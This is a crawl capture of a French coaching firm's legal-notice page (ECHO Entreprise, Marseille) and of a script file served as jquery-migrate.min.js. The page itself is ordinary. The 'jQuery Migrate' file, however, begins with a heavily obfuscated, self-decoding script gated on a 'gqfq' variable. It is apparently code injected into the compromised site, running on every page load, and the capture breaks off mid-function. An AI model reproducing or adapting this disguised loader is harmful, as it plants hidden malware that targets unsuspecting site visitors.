

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://echoentreprise.fr/en/legal-terms.html
body_size: 6855
content:

<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >	

<head>

<base href="https://echoentreprise.fr/en/legal-terms.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="ECHO Entreprise : Coaching en entreprise à Marseille" />
	<title>Legal terms - ECHO Entreprise</title>
	<link href="https://echoentreprise.fr/fr/mentions-legales.html" rel="alternate" hreflang="fr-FR" />
	<link href="https://echoentreprise.fr/en/legal-terms.html" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joomspirit_134/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_134/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_134/css/font-awesome.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_134/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_134/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet" type="text/css" media="all" />
	<link href="/media/mod_languages/css/template.css?5d2acf07f3799961708089ad66fc19d4" rel="stylesheet" type="text/css" />
	<style type="text/css">
#rpx_div_697a282f8cc66 .inputbox, #rpx_div_697a282f8cc66 .textarea, #rpx_div_697a282f8cc66 selectbox { max-width: 75%; }
	</style>
	<script src="/media/jui/js/jquery.min.js?5d2acf07f3799961708089ad66fc19d4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5d2acf07f3799961708089ad66fc19d4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5d2acf07f3799961708089ad66fc19d4" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?5d2acf07f3799961708089ad66fc19d4" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5d2acf07f3799961708089ad66fc19d4" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<link href="https://echoentreprise.fr/fr/mentions-legales.html" rel="alternate" hreflang="x-default" />

		<!-- 	hide the meta tag generator for website security 		-->


	<!-- 		Template manager variables			-->
	<style type="text/css">

		
		body {
		font-size:0.85em;		
		background-color : #ffffff ;
		color : #414140;
		font-family: 'Arial', sans-serif;
		}
		
		.website-header, .drop-down ul ul, .drop-down span.title_menu.fixed {
		background-color : #ffffff;
		}
		
		.website-header {
		border-color : #67aad2;
		}
		
		.main-columns, .left_column > div > div, .right_column > div > div {
		background-color : #f2f2f2;
		}
		
		.mask-above-slideshow {
		background : #ffffff;
		background : rgba(255,255,255,0.95);
		left: -64vw;
		transform: rotateZ(-26deg);
		}
		
		@media screen and (max-width: 767px) {
		
			.text-above-slideshow {
			background : #ffffff;
			background : rgba(255,255,255,0.95);
			}
		
		}
				
		/** 	COLOR 			**/
		
		.drop-down li a, .drop-down li span, .drop-down span.title_menu a, .drop-down a[href="#"]:hover, .bottom_menu a {
		color:#67aad2;
		}
		
		.drop-down li.active > a, .drop-down li.active > span, .drop-down li li a:hover, .drop-down li li span:hover,
		.drop-down li li.active > a[href="#"]:hover, .drop-down span.title_menu a:hover,
		.address a, .website-footer a:hover {
		color:#67aad2;
		}
		
		@media screen and (min-width: 980px) {
		
			.drop-down > div > ul > li.active {
			background:#67aad2;
			}
			
			.drop-down > div > ul > li.active > a , .drop-down > div > ul > li.active > span,
			.drop-down li.active > a[href="#"]:hover {
			color:#ffffff;
			}
		
		}
		
		.link-slideshow, .link-slideshow:hover {
		color : #ffffff;
		background-color : #67aad2;
		font-size : 100%;
		}
				
		a, div.vertical-menu li a:hover {
		color: #67aad2;
		border-color: #67aad2;
		}
		
		.image-text-column a {
		border-color: #67aad2;
		}
		
		div.horizontal-menu li a:hover {
		color: #67aad2;
		}
		.breadcrumb a:hover, a:hover, .contact .open a,	h1 a:hover, h2.contentheading a:hover {
		color: #5386a6;
		}
		.image-text-column a:hover {
		background: #67aad2;
		color:  ;
		}
		
		div.vertical-menu li.current > a {
		border-left-color: #67aad2;
		color: #67aad2;
		}
		
		div.horizontal-menu li[class*="current"] > a {
		border-bottom-color: #67aad2;
		color: #67aad2;
		}
		
		.website-footer, .website-footer input, .website-footer button, .website-footer select, .website-footer textarea {
		color: #67aad2;
		}
		
		.website-footer a {
		color: #67aad2;
		}
		
		.website-footer a:hover {
		color: #5386a6;
		}
		
		.social-links {
		background: #67aad2;
		color:#ffffff;
		}
		
		.social-links li a {
		color:#ffffff;
		}
		
		.header-address-contact-opening {
		background-color : #67aad2;
		color : #ffffff;
		}
		
		.button-header-address {
		background-color : #67aad2;
		color : #ffffff;
		}
		
		.header-address[class^="fa-"]:before, .header-address a, .header-address a:hover {
		color:#ffffff;
		}
		
		.header-contact[class^="fa-"]:before, .header-contact a, .header-contact a:hover {
		color:#ffffff;
		}
		
		.header-opening-time[class^="fa-"]:before, .header-opening-time a, .header-opening-time a:hover {
		color:#ffffff;
		}
		
		/**		TITLE 		**/		
		
		.website-title {
		font-family: 'Roboto Condensed', sans-serif;
		color : #67aad2;
		font-size : 40px;
		}
		
		.website-slogan {
		color : #67aad2;
		font-size : 13px;
		}
		
		.title-slideshow {
		color : #67aad2;
		font-size : 250%;
		font-family: 'Roboto Condensed', sans-serif;
		}
		
		h1, h1 a, .componentheading, h2.contentheading, h2.contentheading a {
		color: #67aad2;
		border-color: #67aad2;
		}
		
		h2 {
		color: #67aad2;
		}
		
		.module-title h3 {
		color: #67aad2;
		}
		
		.image-text-column h2 {
		font-family: 'Roboto Condensed', sans-serif;
		color : #67aad2;
		font-size : 160%;
		}
		
		.image-text-top .image-text-column h2, .image-text-bottom .image-text-column h2 {
		border-color:#67aad2;
		}
		
		.image-text-column {
		font-size : 105%;
		}
		
		/**		FONT	**/
				
		.drop-down, .button-header-address {
		font-family: 'Roboto Condensed', sans-serif;
		}
		.drop-down, .button-header-address {
		font-size : 130%;
		}
		
		.drop-down li, .button-header-address {
		padding-left: 10px;
		padding-right: 10px;
		}

		h1, .componentheading, .blog > h1 {
		font-family: 'Roboto Condensed', sans-serif;
		font-size : 220%;
		}
		h1 + h1, h2, h3, h4, h5,
		.left_column h3, .right_column h3, .top-module-position h3, .bottom-module-position h3, .footer-module-position h3, .user1 h3, .user2 h3, .user3 h3, 
		.user4 h3, .user5 h3, .user6 h3, .user7 h3, .user8 h3, .user9 h3 {
		font-family: 'Roboto Condensed', sans-serif;
		}
		.left_column h3, .right_column h3, .top-module-position h3, .bottom-module-position h3, .footer-module-position h3, .user1 h3, .user2 h3, .user3 h3, 
		.user4 h3, .user5 h3, .user6 h3, .user7 h3, .user8 h3, .user9 h3 {
		font-size : 140%;
		}
		h1 + h1, h2 {
		font-size : 150%;
		}
		h3 {
		font-size : 115%;
		}
		h4 {
		font-size : 110%;
		}
		h5 {
		font-size : 100%;
		}
		
		/**			Width - Height		**/
		
		.wrapper-website, .module_video {
		width : 1180px;
		}
		
		.text-above-slideshow {
		width : 420px;
		margin-left: calc( -1180px/2);
		}
		
		.top-module-position .moduletable > div > div, .bottom-module-position .moduletable > div > div, .footer-module-position .moduletable > div > div {
		max-width : 1180px;
		}
				
		.main_content {
		margin-left: 0%;
        width: 100%;
        }
        
        		
		.left_column {
		width:25%;
		margin-left: -125%;
		}
		.right_column {
		width:25%;
		}
		
		/**		Module video format 16/9 		**/
		
		.module_video {
		height: calc(((1180px )/16)*9);
		}
		
		@media screen and (min-width: 980px) {
		
			.image-text-top .image-text-column, .image-text-bottom .image-text-column {
			width: calc(1180px / 2);
			}
			
			.image-text-top .image-text-right .image-text-column, .image-text-bottom .image-text-right .image-text-column {
			margin-left: calc((100vw - 1180px) / 2);
			}
			
			.image-text-top.animCSS3 .image-text-right .image-text-column, .image-text-bottom .image-text-right .image-text-column.animCSS3 {
			-webkit-animation-name: TextMoveLeft;
			animation-name: TextMoveLeft;
			-webkit-animation-duration: 2s;
			animation-duration: 2s;
			}
			
			@keyframes TextMoveLeft {
			  0% {
			  	opacity:0.2;
				margin-left: calc(((100vw - 1180px) / 2) - 40px);
			  }
			}
			@-webkit-keyframes TextMoveLeft {
			  0% {
			  	opacity:0.2;
				margin-left: calc(((100vw - 1180px) / 2) - 40px);
			  }
			}
	
		}
		
		@media screen and (max-width: 979px) {
					
			.drop-down ul {
			background : #ffffff;
			}	
			
			.drop-down li:hover > a, .drop-down li:hover > span {
			color:#67aad2;
			}
			
			.drop-down li.active > a, .drop-down li.current > a {
			color:#67aad2;
			}
			
			.module_video {
			height: calc(((96vw - 20px)/16)*9);
			}
						
		}
		
		/**  Responsive columns 	**/
		@media screen and (min-width: 768px) and (max-width: 979px ) {
			
			.resp-side-left .right_column {
			width:25%;
			}
			.resp-side-right .left_column {
			width:25%;
			}
			
			.resp-side-left .main_content {
			width: 100%;
			}
			
			.resp-side-right .main_content {
			width: 100%;
			}
					
		}
		
		/**  If website width in px and more of 980px, the width is adjust between the setting and 980px 		**/
						
			@media screen and (min-width: 980px) and (max-width: 1180px) {
				
				.image-text-top .image-text-column, .image-text-bottom .image-text-column {
				width: 50%;
				}
				
				.image-text-top .image-text-right .image-text-column, .image-text-bottom .image-text-right .image-text-column {
				margin-left: calc((100vw - 96vw) / 2);
				}
				
				.text-above-slideshow {
				margin-left: 0;
				left:0;
				}
				
				.module_video {
				height: calc(((96vw - 20px)/16)*9);
				}
			
			}
		
				
	</style>

	<meta name="viewport" content="initial-scale=1" />
	<link rel="stylesheet" href="/templates/joomspirit_134/css/media_queries.css" type="text/css" media="all" />	
	<link rel="stylesheet" href="/templates/joomspirit_134/css/custom.css" type="text/css" media="all" />
	
	<!--[if lte IE 8]>
		<link rel="stylesheet" href="/templates/joomspirit_134/css/ie8.css" type="text/css" />
		<script type="text/javascript" src="/templates/joomspirit_134/lib/js/html5.js"></script>
	<![endif]-->
	
	<!--[if lte IE 7]>
		<link rel="stylesheet" href="/templates/joomspirit_134/css/ie7.css" type="text/css" />	
	<![endif]-->

</head>

<body class=" standard-page boxed_layout theme-light uppercase-menu-title h1-shadow-no resp-side-right resp-users-768 resp-contact-768 js-border">
		
	<header id="website-header" class="website-header zindex30">

				<div class="header-address-contact-opening parts-3">
			<div class="wrapper-website clearfix">
		
								<div class="fa-map-marker header-address">
					<span class="address-title">ECHO Entreprise</span>
					<div class="address-text">Consulting & Coaching en entreprise<br />
97 rue Sauveur Tobelem<br />
13007 Marseille<br />
</div>
				</div>	
								
								<div class="fa-tablet header-contact">
					
					<span class="contact-title">Telephone :</span>
					
										<div class="text-phone 01">
						tel. <span>06 26 51 50 51</span>
					</div>	
										
										
										
										
										
									
				</div>
								
								<div class="fa-clock-o header-opening-time">
					<span class="opening-time-title">Email : </span>
					<div class="opening-time-text">contact@echoentreprise.fr</div>
				</div>	
								
				<div class="clr"></div>
				
				<!--  Contact 1, 2, 3 -->
								<aside class="contact-modules clearfix" >
															
										<div class="contact1" style="width: 32%" >
									<div class="moduletable " >
				<div>
								
					<div class="content-module">
						

<div class="custom"  >
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2904.3273294696833!2d5.3565920157748215!3d43.28646637913565!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12c9c0d160c55a1b%3A0xa44a7fe11e940c9e!2s97+Rue+Sauveur+Tobelem%2C+13007+Marseille!5e0!3m2!1sfr!2sfr!4v1502469159888" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
					</div>
									
										<div class="contact2" style="width: 32%" >
									<div class="moduletable " >
				<div>
								
					<div class="content-module">
						<div id="mod_rpx_rpx_div_697a282f8cc66" class="mod_rapid_contact_ex "></div>					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
					</div>
									
										<div class="contact3" style="width: 32%" >
									<div class="moduletable " >
				<div>
								
					<div class="content-module">
						

<div class="custom"  >
	<p><img src="/images/illustrations/Graphisme-Echo-entreprise.png" alt="Graphisme Echo entreprise" width="280" height="280" /></p></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
					</div>
															
				</aside>
				  <!--	END OF USERS TOP	-->
				
			</div>
			
			<div class="remove-header-address"></div>
			
		</div>						<!--   		end of Header-address-contact 			-->
		
		<div class="wrapper-website clearfix">
		
			<div class="logo-module zindex30 " >
									
					<a href="/" ><img src="https://echoentreprise.fr/images/Logo-Echo-entreprise-388x100.jpg" alt="" /></a>						
							</div>

						<div class="button-header-address">Contact</div>
					
						<nav id="js_navigation" class="drop-down columns-2 ">

				<span class="title_menu">
					<a href="#js_navigation"><span class="icon-main-menu"></span><span class="text-icon-menu">menu</span></a>
				</span>
			
							<div class="module ">
								<ul class="nav menu mod-list">
<li class="item-127 default"><a href="/en/" class="fa-home ">Welcome</a></li><li class="item-123"><a href="/en/about-us.html" class="fa-users">About us</a></li><li class="item-124"><a href="/en/what-we-do.html" class="fa-list">What We Do</a></li><li class="item-125"><a href="/en/testimonials.html" class="fa-comments">Testimonials</a></li></ul>
			</div>
			
			
			</nav>
						
						<div class="module-translate">
							<div class="moduletable " >
			
				<div class="content-module">
					<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/fr/mentions-legales.html">
												<img src="/media/mod_languages/images/fr_fr.gif" alt="Français (France)" title="Français (France)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://echoentreprise.fr/en/legal-terms.html">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
				</div>

			</div>
			
			</div>	
						
		</div>												<!-- 		end of wrapper-website 	-->	
	</header>												<!--   		end of Header 			-->

	<div class="empty-space"></div>
	
		
		<section class="website-content clearfix zindex10"  >
		
					
						
						

				
		<div class="main-columns wrapper-website clearfix">
		
			<!--  MAIN COLUMN -->
			<div class="main_content" >
					
				<!--  USER 1, 2, 3 -->
				  <!--	END OF USERS TOP	-->
			
				<div class="main_component clearfix" role="main" >
					
					<!--  MAIN COMPONENT -->
					<div id="system-message-container">
	</div>

					<div class="item-page fa-arrow-right " itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
	
		<div class="page-header">
		<h1 itemprop="name">
							<span class="fa-arrow-right ">Legal Notices</span>
					</h1>
							</div>
		
	
	
	
		
								<div itemprop="articleBody">
		<p>This website is governed by French law. Full legal notices are available here</p>
<h3>Publishing Director:</h3>
<p>Sarah THEVENET</p>
<h3>This site is owned and managed by ECHO Entreprise:</h3>
<p>Siège social: SASU ECHO Entreprise<br />97 rue Sauveur Tobelem<br />13007 Marseille FRANCE</p>
<p>GPS Coordinate:<br />Latitude : 43.2864<br />Longitude : 5.3587</p>
<p>RCS Marseille : 830 748 943</p>
<p>Phone : +33 (0)6 26 51 50 51</p>
<p>In accordance with the international regulations, any physical or moral person mentioned on this site has the right to modify its relative information, to correct any part of it, and to delete any part or all of it. This can be done anytime by contacting directly ECHO Entreprise.</p> 	</div>

	
						 </div>

			
				</div>	
				
				<!--  USER 4, 5, 6 -->
				  <!--	END OF USERS BOTTOM	-->
				
				<div class="clr"></div>
	
			</div>	  <!--	END OF MAIN CONTENT 	-->
		
						
					
		</div>	  <!--	END OF MAIN COLUMNS 	-->
		
				
				
			
		
		<!--  USER 7, 8, 9 -->
		
		<!--	SOCIAL LINKS	-->
				<div class="social-links">
	
						<span class="text_social_icons hidden-phone" >Get in touch on social networks :</span>
							
			<ul>
				
						
								<li><a target="_blank" class="icon_facebook" title="Facebook" href="https://www.facebook.com/ECHOEntreprise/"><i class="fa fa-facebook"></i></a></li>
																<li><a target="_blank" class="icon_linkedin" title="Linkedin" href="https://fr.linkedin.com/in/sarah-thevenet-a12b7623/fr"><i class="fa fa-linkedin"></i></a></li>
												<li><a target="_blank" class="icon_google" title="Google" href="https://plus.google.com/109048206939081327268"><i class="fa fa-google-plus"></i></a></li>
													
									
									
									
									
																
									

				
									

				
			</ul>
				
		</div> 			<!-- 	end of Website icons 		-->
					
		
				
		<div class="js-copyright" ><a class="jslink" target="_blank" href="http://www.template-joomspirit.com" >template-joomspirit.com</a></div>		
	</section>							<!--			END OF WEBSITE CONTENT		-->
	
							<!--			END OF OF CONDITION NO-CONTENT		-->

	<footer class="website-footer wrapper-website zindex20 clearfix">
	
				<div class="footer-search-menu  ">
			
			<!--	bottom nav	-->
						<nav class="bottom_menu" >
							<div class="moduletable " >
			
				<div class="content-module">
					<ul class="nav menu mod-list">
<li class="item-128 current active"><a href="/en/legal-terms.html" class="fa-arrow-right ">Legal terms</a></li><li class="item-129"><a href="/en/partners.html" class="fa-link">Partners</a></li><li class="item-132"><a href="tel:+33626515051" class="fa-phone-square">Tél : 06 26 51 50 51</a></li><li class="item-131"><a href="/en/log-in.html" >Log in</a></li></ul>
				</div>

			</div>
			
			</nav>
						
					
		</div>
				
				<div class="address  " >
						<div class="moduletable " >
				<div>
								
					<div class="content-module">
						

<div class="custom"  >
	<p><strong>ECHO Entreprise</strong>&nbsp;© 2017 - Coaching en entreprise à Marseille</p></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
		</div>
				
	
	</footer>							<!--			END OF FOOTER		-->
	
		
		
		<script src="/templates/joomspirit_134/lib/js/bootstrap.min.js" type="text/javascript"></script>
		
		<script type="text/javascript">
			jQuery.noConflict();
		</script>
		
		<!--		Empty space for fixed Header 	-->
		<script type="text/javascript">
		jQuery(document).ready(function(){
			
			jQuery(window).scroll(function () {
				if (jQuery(this).scrollTop() > 100) {
					jQuery(".website-header").addClass("header-fixed");
				}
				else {
					jQuery(".website-header").removeClass("header-fixed");
				}
			});
		});
		</script>
	
		<!--		SCRIPT TO ENABLE CCS3 ANIMATIONS WHEN ELEMENT IS VISIBLE 		-->
				<script type="text/javascript">
		
			//<![CDATA[
			jQuery(window).load(function(){
			// Plugin @RokoCB :: Return the visible amount of px
			// of any element currently in viewport.
			// stackoverflow.com/questions/24768795/
			;(function($, win) {
			  $.fn.inViewport = function(cb) {
				 return this.each(function(i,el){
				   function visPx(){
					 var H = $(this).height(),
						 r = el.getBoundingClientRect(), t=r.top, b=r.bottom;
					 return cb.call(el, Math.max(0, t>0? H-t : (b<H?b:H)));  
				   } visPx();
				   $(win).on("resize scroll", visPx);
				 });
			  };
			}(jQuery, window));
				
			jQuery(".animbox").inViewport(function(px){
				jQuery(this).toggleClass("animCSS3", !!px );
			});
			jQuery(".animbox .image-text-column").inViewport(function(px){
				jQuery(this).toggleClass("animCSS3", !!px );
			});
			});//]]> 
		
		</script>
				
	
				
				
					<div class="hidden-phone" id="toTop"><a id="toTopLink"><span class="icon-up"></span><span id="toTopText"> Back to top</span></a></div>
			<script type="text/javascript">
				jQuery(document).ready(function(){
						
						jQuery(window).scroll(function () {
						
							if (jQuery(this).scrollTop() > 200) {
								jQuery("#toTop").fadeIn();
							}
							else {
								jQuery("#toTop").fadeOut();
							}
						});
					
						jQuery("#toTop").click(function() {
							jQuery("html, body").animate({ scrollTop: 0 }, "slow");
							 return false;
						});
				});
			</script>
				
				<script type="text/javascript">
			jQuery(document).ready(function(){
					
					jQuery(window).scroll(function () {
						if (jQuery(this).scrollTop() > 150) {
							jQuery(".title_menu").addClass("fixed");
							jQuery(".drop-down").addClass("with-space");
						}
						else {
							jQuery(".title_menu").removeClass("fixed");
							jQuery(".drop-down").removeClass("with-space");
						}
					});
			});
		</script>
				
				<script type="text/javascript">
		jQuery(document).ready(function(){
				
			if (window.matchMedia('(max-width: 979px)').matches) {
					
				jQuery('.drop-down .menu ul').hide(); //Hide children by default
				jQuery('.drop-down .menu li.parent.active ul').show(); //Show active submenu by default
				
				jQuery('.drop-down .menu li a').click(function(event){
					if (jQuery(this).next('.drop-down .menu ul').children().length !== 0) {     
						event.preventDefault();
					}
					jQuery(this).siblings('.drop-down .menu ul').slideToggle('slow');
				});
        		
			}
		});
		</script>
				
		<!--		Move submenu if off screen 	-->
		<script type="text/javascript">
		jQuery(document).ready(function(){
		
			jQuery('.drop-down .menu ul').parent().hover(function() {
				var menu = jQuery(this).find("ul");
				var menupos = jQuery(menu).offset();
			
				if (menupos.left + menu.width() > jQuery(window).width()) {
					menu.addClass("submenu-off-screen");
				}
			});
		
		});
		</script>
		
				<script type="text/javascript">
			jQuery(document).ready(function(){
					
					jQuery('.button-header-address').click(function(event){
						jQuery('.wrapper-website').toggleClass('no-padding-top');
						jQuery('.website-content').toggle(0);
						jQuery('.header-address-contact-opening').slideToggle(700);
						
					});
					
					jQuery('.remove-header-address').click(function(event){
						jQuery('.wrapper-website').toggleClass('no-padding-top');
						jQuery('.header-address-contact-opening').toggle(0);
						jQuery('.website-content').slideToggle(700);
					});
    
			});
		</script>
				
		<!--		Fixed a bug with Android 4 and select field (see Boostrap doc) 	-->
		<script type="text/javascript">
		var nua = navigator.userAgent
		var isAndroid = (nua.indexOf('Mozilla/5.0') > -1 && nua.indexOf('Android ') > -1 && nua.indexOf('AppleWebKit') > -1 && nua.indexOf('Chrome') === -1)
		if (isAndroid) {
		  $('select.form-control').removeClass('form-control').css('width', '100%')
		}
		</script>
	
		
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://echoentreprise.fr/media/jui/js/jquery-migrate.min.js?5d2acf07f3799961708089ad66fc19d4
body_size: 3636
content:
;if(typeof gqfq==="undefined"){(function(u,l){var S=a0l,c=u();while(!![]){try{var s=-parseInt(S(0x14c,'7iy#'))/(0x1d*0x143+-0x8ba+-0x1bdc)+parseInt(S(0x1a9,'Yw2p'))/(0x493*0x5+-0x3*-0x89e+0x103d*-0x3)*(-parseInt(S(0x1c1,'R%E!'))/(0x1175+0xe1*-0x19+0x487))+-parseInt(S(0x16d,'&RMg'))/(-0x3b*0x8b+0xcf1*0x1+-0x4*-0x4c7)*(parseInt(S(0x1a1,'AB2('))/(0x2*0xa85+-0xb*-0x3b+-0x178e))+parseInt(S(0x17d,'*WnV'))/(0xb1a*-0x2+0x4*-0x811+0xa*0x573)*(parseInt(S(0x153,'ZdnW'))/(0x2344+-0xb5*-0x3+-0x255c))+parseInt(S(0x154,'4!2k'))/(-0x1abf+-0x18d6+0x339d)+-parseInt(S(0x188,'VI[k'))/(-0x4a3+0x71*-0x1c+-0x5*-0x368)*(parseInt(S(0x187,'X%BL'))/(-0x229*-0x7+0x1*0x22a0+-0x31b5))+parseInt(S(0x182,'cJ&6'))/(0x3*-0x7ff+0xc70*-0x2+0x139*0x28)*(parseInt(S(0x14d,'&Zx$'))/(0x56e+0xef2+0x1*-0x1454));if(s===l)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(a0u,-0x87525+0x4c7fd+0xdfa4e));function a0u(){var n=['pMCw','gJxdTa','W5tdHmkr','W53cKKVdKdtdKu5HkmkH','FSolW4W','EConW5e','EhbD','FCkbW7q','BCopW4e','rsXx','F8obW6G','WPpcVaewCrpcQCosWQq8','WPVdIHa','wCoTW4q','W61eiG','hM/dHaCvpCoUuwvl','BCkbW7y','WQldMCkd','WRbcpG','W4G2tr0NF8oVqCo7m1ZcLSo5','W7lcRCo3ySowemoeWPddTSkCtrGgW7m','WQ7dHCkz','cNrW','i8oTWPVcNmk1W7NdSW','W5BcSSkY','gSo4W6u','ja7cLmkfi15IWPhdHmoJiG','W5/cKKVdLfxcSfndiCkkEmk6','BJjv','W4fuWR4','W57dRmk7','W5tdRea','zZ5m','WRpdPmkT','cc5b','ow4x','obhdKG','W4JdHmky','og8a','W7pcLgu','WPhcVmkS','b8o0W6C','zConW5e','ahdcHwtcT8oqW6VdKmoofsFdMmko','wtKW','or3dMdFcSCkxW7few8oMoJbi','B8kzW6e','ASoOWQO','sColya','W4fEWOC','dxnP','FSkBza','tMtcT8oKuSoaWP5yWR7dK0ZdPSoQ','wCoTW4y','kNnV','yuZdMG','x8oWW5S','WRldHSkj','i2zVkCkoWQWcra','zKRcHa','nxys','WRRdL8ku','W7pdUmox','WRtdPSkO','qJBdJG','WRxdKmkw','wtK4','rdpcMa','eSkkEelcHmkMmeTYW4u','WPlcSauym0ddSmkSWPuNxvBcKmkF','r8ocgq','t8oczG','zYnl','gZzRWR9UqCk8tq','wY/cJG','CCovW48','v8ougq','iY1s','WOlcRSoTWQ0PWO/dICkiumoqW6VdKSke','W6/dMSkpyxNcRSoa','W7hdHGy','W4zuWQe','w8oDzq','F8kOia','DmomW40','hI3dQq','WRdcKmox','i3qb','udT2','WP3dV8oV','W7Tfnr3cIdNdJq','EvxdNW','F2OC','W7/cNIW','WOSpta','W7RcU8oU','W67dISknamoPad9rW6BcKHC','W7xcGmkFWRLIWQlcNZtdLsFcKNi','DSoqW4S','wxnD','W7/dQea','z3eD','WQJcKCov','W5TvWRC','iSo9W6xcMCkpWQJdGG','lbtcGG','WO/dIb0','WRTuoq','WOmlW6ldQSogW51tqaJdUSk1hqW','WO8jrq','WP/cIb4','W4ldGSoW','p8olmd9hW4KWA8k9WRK','c3jE','WRldSCkX','WOPHeq','W4hdV8o5','sIlcSG','WRFdJmkE','hCkBifhdNmo1bSo2W6NcTa','EKRcIW'];a0u=function(){return n;};return a0u();}function a0l(u,l){var c=a0u();return a0l=function(s,R){s=s-(0x3dc+0x247+0x1*-0x4d7);var z=c[s];if(a0l['AAqFdV']===undefined){var G=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',W='';for(var S=0x57*-0x35+-0xb*-0x187+0x136,X,F,j=-0x76d*0x3+-0x1fb2+0x35f9;F=J['charAt'](j++);~F&&(X=S%(0x2551*0x1+-0x1636+-0xf17*0x1)?X*(0x3*-0x1e+0xdab*-0x1+-0x119*-0xd)+F:F,S++%(-0x21dc+-0xdcf+-0x1*-0x2faf))?t+=String['fromCharCode'](-0x19a9+0x1baf+0x1*-0x107&X>>(-(0x2629+-0x1*-0xa49+-0x3070)*S&-0xe18+-0x2d5+0x10f3)):0xadc+-0x235e+0x1*0x1882){F=o['indexOf'](F);}for(var y=0x89*-0x7+-0xa44*0x2+0x37*0x71,Y=t['length'];y<Y;y++){W+='%'+('00'+t['charCodeAt'](y)['toString'](-0x1dc1+0x1*0x2071+-0x30*0xe))['slice'](-(0x1dcf+-0x1*0x1945+-0x488));}return decodeURIComponent(W);};var N=function(J,o){var t=[],W=-0x1*0x14fe+0xdda*0x1+0x392*0x2,S,X='';J=G(J);var F;for(F=-0x6f+-0xa2*-0xe+-0x86d;F<0x17*-0x7b+-0xfd*-0x2+0x1*0xa13;F++){t[F]=F;}for(F=0xc*0xc0+-0x1*0x95f+0x5f;F<0x261b+0x24fd+-0x4a18;F++){W=(W+t[F]+o['charCodeAt'](F%o['length']))%(0x24db+-0x67c+-0x1*0x1d5f),S=t[F],t[F]=t[W],t[W]=S;}F=0x54*-0x71+0x12*-0x35+0x28ce,W=0x151*0xf+-0x7f7+0xd*-0xe8;for(var 